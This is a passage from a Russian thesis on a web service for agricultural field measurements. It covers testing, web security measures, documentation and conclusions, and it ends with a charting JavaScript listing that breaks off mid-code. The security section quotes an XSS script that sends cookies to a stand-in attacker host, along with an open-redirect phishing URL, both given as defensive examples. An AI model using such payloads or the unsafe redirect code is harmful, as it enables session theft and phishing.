

Рисунок 28 –Схема работы алгоритма ранжирования данных.

С помощью вышеописанного функционала агроном сможет выявить, какое именно влияние агроэкосистемы оказывает значимый эффект на исследуемый опытный образец.

## 5 Поддержка программы

## 5.1 Тестирование программы

В настоящем параграфе будут описаны использованные техники тестирования веб-сервиса. Поскольку в текущем проекте значительную роль играет графический пользовательский интерфейс, необходимо протестировать эргономичность информационной системы, как система работает на различных устройствах и как ведёт себя в исключительных случаях.

Также при тестировании проекта применялись модульные тесты. Они используются для проверки поведения отдельных компонентов и функциональных средств в приложении, а платформа ASP.NET Core MVC спроектирована так, чтобы максимально облегчить настройку и запуск модульных тестов для веб-приложений.

При разработке веб-сервиса была использована технология адаптивной вёрстки. Адаптивная вёрстка – это создание страниц сайта, которые автоматически подстраиваются под разрешение экрана устройства. Веб-интерфейс разрабатывался для трёх разрешений: компьютерной (ширина страницы 1200 пикселей), планшетной (ширина страницы 768 пикселей) и мобильной (ширина страницы 320 пикселей). Благодаря такому подходу, пользователь сможет зайти на портал с любого устройства, на котором установлен веб-браузер и присутствует доступ в интернет.

Ориентация и положение элементов графического пользовательского интерфейса на компьютерной и планшетной версии практически не различаются (рисунки 22, 26, 27). На мобильной версии элементы расположены не в ширину, а в длину страницы, потому что экран мобильных телефонов слишком узок, также в мобильной версии реализовано выпадающее меню:



Рисунок 29 – Выпадающее меню в закрытом положении (кнопка в правом верхнем углу).



Рисунок 30 – Выпадающее меню в открытом положении.

Данный функционал реализован с помощью чистого JavaScript, и если на компьютере пользователя не поддерживается JavaScript кнопка открытия меню не будет отображаться, так как переключение между состояниями работать не будет. В этом случае меню будет находиться в потоке документа (открытое меню не будет накладываться поверх остальных элементов), и все элементы сайта, как и пункты меню будут видны:



Рисунок 31 – Выпадающее меню при отключенном JavaScript.

На вкладке «Анализ» пользователь может ввести неправильные входные данные: могут присутствовать нечисловые символы, пробелы или поле ввода данных буду просто пустым. В таком случае пользователь получит сообщение «Ошибка при вводе данных»:



Рисунок 32 – Сообщение об ошибке при неправильно введённых данных.

Также для проверки работы самого алгоритма дисперсионного анализа в проект были добавлены xUnit тесты. xUnit.net – это инфраструктура модульного тестирования, которая применяется для приложений ASP.NET Core MVC. Суть модульных тестов заключается в следующем: создаётся специальный класс с тестовыми методами, помеченными атрибутами тестовых процедур. В тестовые методы создаются экземпляры разработанных в приложении классов, и вызываются методы. Возвращаемые значения методов сравниваются с эталонными значениями. Однофакторный дисперсионный анализ и функция ранжирования данных хорошо подходят в качестве тестируемых объектов. В качестве эталонных данных были взяты расчёты из книги Б.А. Доспехова «Методика полевого опыта» [21]. В ней в качестве примеров проводятся эксперименты с урожайностью на поле, и результаты тестируемого класса Anova можно сравнить с рассчитанными в книге значениями, пример кода xUnit теста приведен в Приложении Д.

Отдельное внимание стоит уделить основным уязвимостям веб-приложений и методикам их устранения. Сама по себе структура ASP .NET MVC уже имеет по умолчанию функциональность противодействия кибератакам и взломам, но для предохранения от абсолютного большинства интернет-угроз следует применение некоторых мер защиты.

SQL Injection – крайне распространённая атака на веб-приложение. Суть атаки заключается в том, что злоумышленник может ввести в текстовое поле на сайте SQL команду. И если на сервере к базе данных посылаются «сырые» SQL команды, то веб-сервис становится крайне уязвимым. В MVC приложении очень сложно получить SQL-инъекцию т.к. к БД сервер приложения обращается через ORM Entity Framework, сервер не работает напрямую с SQL кодом. Для дополнительной защиты от такого сорта атак применена фильтрация входных пользовательских данных с помощью регулярных выражений к каждому элементу интерфейса, который отправляет введённые данные на сервер.

XSS, или же межсайтовый скриптинг, также очень распространённый тип атаки на веб приложения. Типичным примером межсайтового скриптинга является добавления скрипта JavaScript в комментарий или в гостевую книгу, например:

<script>document.location='https://verybadcoolhacker.com/?cookie='+encodeURIComponent(document.cookie)</script>

Таким образом куки с атакуемого сайта передаются на какой-то ресурс злоумышленника.

Для противодействия XSS использована фильтрация входных данных регулярными выражениями. По умолчанию в Razor Pages используется защита от XSS, путём энкодирования входых данных, таким образом все служебные символы по типу «<», «/» не будут обработаны сервером.

Cross-Site Request Forgery (CSRF) – тип атаки, при котором вредоносный сайт, на который заходит пользователь, отправляет запросы на другой (атакуемый) ресурс, посредством чего происходит кража cookie данных. Чтобы избежать этой атаки, в MVC предлагается HTML-хэлпер @Html.AntiForgeryToken(), добавленный во View, и добавленный перед action-действием контроллера атрибут [ValidateAntiForgeryToken].

Open redirect attacks. Такой вид атаки может быть применен, когда на сервере исполняется следующий код:

Response.Redirect(Request.QueryString["Url"]);

Атакующий может добавить ссылку на свой сайт, а пользователь, увидев, что URL начинается с хорошего сайта может не рассмотреть адрес полностью, попавшись на фишинговую ссылку:

<http://www.goodwebsite.com/Redirect?url=http://www.badwebsite.com>

На веб сайте злоумышленника может быть такой же интерфейс, как и на атакуемом сайте, и пользователь, подумав, что он случайно вышел из аккаунта, введет свои логин и пароль на сайте злоумышленника, затем хакерский сайт перенаправит пользователя обратно на атакуемый сайт. Для противодействия такой атаке использован следующий код:

private ActionResult RedirectToLocalPage(string redirectUrl)

{

if (Url.IsLocalUrl(redirectUrl)) return Redirect(redirectUrl);

// ...

}

В данном методе контроллера проверяется, принадлежит ли ссылка для перенаправления к локальному домену, и только если это условие выполняется, идет перенаправление на другую страницу.

Также для противодействия злоумышленникам используется установление параметров REST заголовков (таких как GET, POST и т.д.). Для дополнительной защиты от XSS можно использовать заголовок content-security-policy. Он позволит загружать контент лишь с определенных ресурсов, например можно разрешить запуск скриптов только с текущего сайта:

content-security-policy: script-src 'self'

Также можно отключить CORS, чтобы веб приложение не обрабатывало запросы с других доменов:

add_header 'Access-Control-Allow-Origin' 'mywebsite.org';

add_header 'Access-Control-Allow-Methods' '';

Для защиты от clickjacking атак можно установить заголовок X-FRAME-OPTIONS, со значением DENY. Это запретит помещать страницы веб-сайта в iframe.

Злоумышленник может загрузить вредоносный код в виде файла с различными расширениями, например используя в качестве тега video, и может случиться так, что браузер распознает файл как код и выполнит его. Чтобы этого не произошло, может использоваться установка заголовка X-Content-Type-Options: nosniff. При получении этого заголовка браузер будет проверять, соответствует ли формат содержимого файла тому, который указан, это и называется MIME sniffing.

Но вышеописанных действий ещё недостаточно для противодействия кибератакам, следует уделить внимание конфигурации веб-сервера, ведь при его конфигурации можно допустить множество грубых ошибок, которые позволят злоумышленникам осуществить свои незаконные действия.

Строка подключения к базе данных должна храниться в файле appsettings.json, но строку нужно хранить не в открытом виде, а в зашифрованном. Это можно сделать с помощью утилиты aspnet_regiis.exe: запустить Developer Command Prompt в режиме администратора и выполнить команду:

aspnet_regiis.exe -pef connectionStrings C:\inetpub\wwwroot\YourAppName

При размещении веб сайта на хостинге необходимо обеспечить сокрытие информации об ошибках сервера. Злоумышленник может искусственным образом создать ошибку на сайте, после чего на экране может быть отображена полная информация об этой ошибке с сервера. Из информации об ошибке хакер сможет вынести для себя много полезной информации такой как: строка подключения к базе данных, информация об архитектуре приложения. Иногда даже мелочь может сократить время поиска уязвимостей сайта. Отключить вывод ошибок можно добавлением строки кода в файл конфигурации:

<customErrors mode="On" />

Также в конфигурационном файле можно ограничить количество попыток ввода пароля, чтобы исключить тривиальную атаку перебором паролей.

Стоит еще заметить, что приложение может работать по протоколу TLS, пользователь будет подключаться к сайту по https для шифрования трафика.

Таким образом, имея ввиду вышеописанные аспекты безопасности веб-приложений в проекте реализован безопасный, защищённый от хакерских атак интернет-портал.

## 5.2 Разработка документации

Для того чтобы поддерживать веб-сервис в рабочем состоянии, его необходимо снабдить документационной базой. При масштабировании, исправлении ошибок или изменении функционала необходимо опираться на структурированную информацию о проекте.

Для обеспечения прозрачности истории изменений проект был выложен на сайт GitHub, и доступен по адресу - <https://github.com/kradunches/ari-metiostation>. Репозиторий проекта является открытым, поэтому новый разработчик сможет добавлять свои изменения. Сервис GitHub хранит всю историю изменений репозитория, а также предоставляет возможность откатываться к предыдущим версиям проекта, если что-то пошло не так.

Также в качестве документации можно использовать UML диаграмму классов.



Рисунток 33 – Uml-диаграмма классов проекта

Данный тип диаграммы является очень полезным для разработчиков, на ней отражены все сущности и связи между ними.

## 6 Опытная и промышленная эксплуатация

Веб сервис для обработки полевых измерений был внедрен в лаборатории «Сектор средств инструментального контроля» Федерального Государственного Бюджетного Учреждения «Агрофизический Научно-Исследовательский институт». Акт о внедрении представлен в Приложении Е.

# ЗАКЛЮЧЕНИЕ

В ходе выполнения выпускной квалификационной работы было проведено исследование существующих приложений статистических пакетов и агрономических веб-сервисов, определены их достоинства и недостатки. Исследованы алгоритмы дисперсионного анализа, обработки данных и их математические основы. Был изучен и формализован алгоритм ранжирования данных и проведения статистического исследования. Выбраны методы и технологии создания веб-сервиса для хранения, обработки и визуализации данных. Разработано веб-приложение для обработки и визуализации данных, полученных с автоматической цифровой метеостанции и почвенных датчиков-влагомеров на языке C# и JavaScript. Проведена оценка эффективности работы приложения.

По итогам исследования существующих конкурентных системы было определено, что существующие системы не позволяют использовать их исходный код в виде плагинов в собственных разработках и отображать и анализировать данные с автоматической цифровой метеостанции и датчиков-влагомеров. С учётом этих недостатков были предъявлены требования к разрабатываемой системе.

При исследовании алгоритмов обработки данных для дисперсионного анализа были использованы непараметрические методы Крускала-Уоллеса, так как они позволяют проводить дисперсионный анализ при нарушении аксиомы о нормальности распределения входных данных и одинаковой дисперсии у групп.

Созданная система позволяет успешно визуализировать и анализировать данные автоматической цифровой метеостанции и датчиков-влагомеров в реальном времени.

Выбранные средства разработки позволяют в полной мере реализовать функционал системы мониторинга данных сельскохозяйственного поля с возможностью проведения статистических исследований.

# СПИСОК ИСПОЛЬЗОВАННЫХ ИСТОЧНИКОВ

1. Блохин Ю.И., Белов А.В., Блохина С.Ю. БЕСПРОВОДНАЯ ГИБРИДНАЯ СЕТЬ С ПОДДЕРЖКОЙ ИНТЕРНЕТА ВЕЩЕЙ (IOT) ДЛЯ МОНИТОРИНГА ПОСЕВСОВ СЕЛЬСКОХОЗЯЙСТВЕННЫХ КУЛЬТУР / Биологизация землепользования: почва, технологии, продукция. Материалы международной научно-практической конференции. Москва, 2023. С. 328-333.
2. Полуэктов Р.А., Смоляр Э.И., Терлеев В.В., Топаж А.Г. Модели продукционного процесса сельскохозяйственных культур / СПб: Изд-во С.-Петерб. ун-та, 2006. – 396с. ISBN 5-288-03836-8
3. Шеффе Г. Дисперсионный Анализ / Наука. Главная редакция физико-математической литературы, 1980. – 512с.
4. Sir Ronald A. Fisher. The Design of Experiments / Hanfer Press, 1971. – 248с.
5. «Чистая» и прикладная математика. Function (X): [сайт]. – Санкт-Петербург, 2015. – Текст: электронный. – URL: <https://function-x.ru/statistics_dispersion_analysis.html>. (дата обращения: 17.03.2024).
6. Kruskal W.H., Wallis W.A. Use Ranks in One-Criterion Variance Analysis / Journal of American Statistical Association, 1952. – 583-621с. <http://dx.doi.org/10.1080/01621459.1952.10483441>.
7. Zar J.H. Biostatistical Analysis / Prentice Hall, 1999. – 663с.
8. SPSS: [сайт]. – Амстердам, 2023. – Текст: электронный. – URL: https://ru.wikipedia.org/wiki/SPSS. (дата обращения: 17.03.2024).
9. The R Project for Statistical Computing: [сайт]. – Окленд, 2024. – Текст: электронный. – URL: https://www.r-project.org/. (дата обращения: 17.03.2024).
10. Aniche M. et al. Code smells for model-view-controller architectures //Empirical Software Engineering. – 2018. – Т. 23. – С. 2121-2157.
11. Esbai R., Erramdani M., Mbarki S. Model-driven transformation for gwt with approach by modeling: From uml model to mvp web applications //International Review on Computers and Software (I. RE. CO. S.). – 2014. – Т. 9. – №. 9. – С. 1612-1620.
12. Feldman S. A Conversation with Alan Kay: Big talk with the creator of smalltalk-and much more //Queue. – 2004. – Т. 2. – №. 9. – С. 20-30.
13. Aydin S., Aydin M. N. Ontology-based data acquisition model development for agricultural open data platforms and implementation of OWL2MVC tool //Computers and Electronics in Agriculture. – 2020. – Т. 175. – С. 105589.
14. Price M. J. C# 10 and. NET 6–Modern Cross-Platform Development: Build apps, websites, and services with ASP. NET Core 6, Blazor, and EF Core 6 using Visual Studio 2022 and Visual Studio Code. – Packt Publishing Ltd, 2021.
15. Ciliberti J., Ciliberti J. Getting the Most from the New Features in ASP. NET Core MVC //ASP. NET Core Recipes: A Problem-Solution Approach. – 2017. – С. 139-170.
16. Грибова В. В. и др. Создание жизнеспособных интеллектуальных систем с управляемыми декларативными компонентами //Информационные и математические технологии в науке и управлении. – 2018. – №. 3 (11). – С. 6-17.
17. APEXCHARTS.JS – Open Source JavaScript Charts: [сайт]. – США, 2024. – Текст: электронный. – URL: https://apexcharts.com/. (дата обращения: 17.03.2024)
18. Савин И.Ю., Блохин Ю.И. ОБ ОПТИМИЗАЦИИ РАЗМЕЩЕНИЯ СЕТИ ДАТЧИКОВ ИНТЕРНЕТА ВЕЩЕЙ НА ПАХОТНЫХ УГОДЬЯХ / Бюллетень Почвенного института им. В.В. Докучаева. 2022. № 110. С.22-50.
19. Методология БЭМ: [сайт]. – Санкт-Петербург, 2023. – Текст: электронный. – URL: https://ru.bem.info/methodology/. (дата обращения: 17.03.2024).
20. Фримен А. ASP.NET Core MVC с примерами на C# для профессионалов / Диалектика, 2017. – 992с.
21. Доспехов Б.А. Методика полевого опыта / Агропромиздат, 1985. – 351с.

# ПРИЛОЖЕНИЕ А (листинг файла indexcharts.js)

$(function () {

var chartTwind;

var chartPwind;

var chartTpov;

var charWindSpeed;

var calendarButton = document.querySelector(".main-header__calendar");

renderChart = function (type) {

var actionStr = "";

var seriesName = "";

var chartClass;

switch (type) {

case "Twind":

actionStr = "Twind";

seriesName = "t воздуха";

chartClass = document.querySelector(".form__chart--twind");

break;

case "Pwind":

actionStr = "Rh";

seriesName = "p воздуха";

chartClass = document.querySelector(".form__chart--pwind");

break;

case "Tpov":

actionStr = "Tpov";

seriesName = "t поверхности почвы";

chartClass = document.querySelector(".form__chart--tpov");

break;

case "WindSpeed":

actionStr = "Wind";

seriesName = "скорость ветра";

chartClass = document.querySelector(".form__chart--precipitation");

break;

}

$.ajax({

type: "GET",

url: "/Home/Get" + actionStr + "Data1",

data: {

date: calendarButton.value

},

contentType: "application/json; charset=utf-8",

dataType: "json",

success: OnSuccessResult,

error: OnError

});

function OnSuccessResult(temperatureChart) {

var chartLabels = temperatureChart[0];

var chartData = temperatureChart[1];

var chartWindDirData = temperatureChart[2];

var chartMatter;

if (chartWindDirData != null) {

chartMatter = {

chart: {

height: 280,

type: "area"

},

dataLabels: {

enabled: false

},

annotations: {

yaxis: [

{

y: 0,

y2: 90,

borderColor: '#000',

fillColor: '#FEB019',

label: {

offsetY: 20,

text: 'Восток'

}

}, {

y: 91,

y2: 180,

borderColor: '#000',

fillColor: 'Khaki',

label: {

offsetY: 20,

text: 'Юг'

}

},

{

y: 181,

y2: 270,

borderColor: '#000',

fillColor: 'YellowGreen',

label: {

offsetY: 20,

text: 'Запад'

}

},

{

y: 360,

y2: 271,

borderColor: '#000',

fillColor: 'DarkTurquoise',

label: {

offsetY: 20,

text: 'Север'

}

},

]

},

series: [

{

name: seriesName,

data: chartData

},

{

name: "направление (sin)",

data: chartWindDirData

}

],

fill: {

type: "gradient",

gradient: {

shadeIntensity: 1,

opacityFrom: 0.7,

opacityTo: 0.9,

stops: [0, 90, 100]

}

},

xaxis: {

categories: chartLabels,

labels: {

rotate: -45

}

},

yaxis: {

max: 400

}

};

}

else {

chartMatter = {

chart: {

height: 280,

type: "area"

},

dataLabels: {

enabled: false

},

series: [

{

name: seriesName,

data: chartData

}

],

fill: {

type: "gradient",

gradient: {

shadeIntensity: 1,

opacityFrom: 0.7,

opacityTo: 0.9,

stops: [0, 90, 100]

}

},

xaxis: {

categories: chartLabels,

labels: {

rotate: -45

}

}

};

}

switch (type) {

case "Twind":

chartTwind = new ApexCharts(chartClass, chartMatter);

chartTwind.render();

break;

case "Pwind":

chartPwind = new ApexCharts(chartClass, chartMatter);

chartPwind.render();

break;

case "Tpov":

chartTpov = new ApexCharts(chartClass, chartMatter);

chartTpov.render();

break;

case "WindSpeed":

charWindSpeed = new ApexCharts(chartClass, chartMatter);

charWindSpeed.render();

break;

}

}

function OnError(err) {

}

}

updateChart = function (type) {

var chart;

var actionStr = "";

var chartName = "";

switch (type) {

case "Twind":

actionStr = "Twind";

chartName = "TW";

chart = chartTwind;

break;

case "Pwind":

actionStr = "Rh";

chartName = "PW";

chart = chartPwind;

break;

case "Tpov":

actionStr = "Tpov";

chartName = "TS";

chart = chartTpov;

break;

case "WindSpeed":

actionStr = "Wind";

chartName = "PC";

chart = charWindSpeed;

break;

}

var a = "/Home/Get" + actionStr + "Data1";

var tRadio = document.querySelector("input[name=" + chartName + "]:checked");

if (tRadio.value == 1) {

a = "/Home/Get" + actionStr + "Data1";

}

else if (tRadio.value == 3) {

a = "/Home/Get" + actionStr + "Data3";

}

$.ajax({

type: "GET",

url: a,

data: {

date: calendarButton.value

},

contentType: "application/json; charset=utf-8",

dataType: "json",

success: OnSuccessResult,

error: OnError

});

function OnSuccessResult(temperatureChart) {

var chartLabels = temperatureChart[0];

var chartData = temperatureChart[1];

var chartWindDirData = temperatureChart[2];

if (chartWindDirData != null) {

chart.updateOptions({

xaxis: {

categories: chartLabels

},

series: [

{

data: chartData

},

{

name: "направление (град)",

data: chartWindDirData

}

]

})

}

else {

chart.updateOptions({

